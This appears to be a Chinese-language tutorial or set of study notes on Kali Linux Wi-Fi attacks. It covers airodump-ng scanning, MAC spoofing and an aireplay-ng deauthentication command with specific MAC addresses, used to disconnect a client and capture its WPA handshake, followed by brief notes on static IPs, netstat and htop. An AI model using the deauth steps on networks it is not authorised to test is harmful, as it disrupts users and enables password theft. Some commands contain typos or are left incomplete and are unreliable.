

1、查询连接到无线接入点的情况

使用命令 airodump-ng wlan0mon 可以看到 有用的信息。我们知道如果有一个客户端使用验证码成功连接到。



顺便查一下其中一个连接的设备的MAC地址的厂商信息 ,



2、使用kali主机攻击无线接入点 。在攻击之前 使用macchange 修改自己的MAC地址,攻击的使用无线接入点的客户端就会掉线,然后会发生重新连接的情况,使用wireshark就可以捕获到握手数据包。

使用攻击的命令 aireplay-ng --deauth 1 -c 自己的MAC地址 -a 无线接入点的Mac地址 wlanmon

查询当前的MAC地址

aireplay-ng --deauth 1 -c 70:f1:1c:0d:dc:4a -a FC:7C:02:3B:FF:63 wlan0mon 但是下图提示AP和kali使用的无线网卡的信道不一样,所以先要修该自己网卡的信道。

3、配置静态IP地址

3、配置静态IP地址

配置静态IP地址的原因有下面几种:

step: 根据特殊的要求当你在一个工作区的时候不想因为网络信号的问题造成DHCP重新配置IP地址。另一个原因是单独的WLAN,使用个手动加入的方式。(这是我翻译的 有点生硬)



4、查看开启的服务

netstat -antp | grep



htop 显示进程的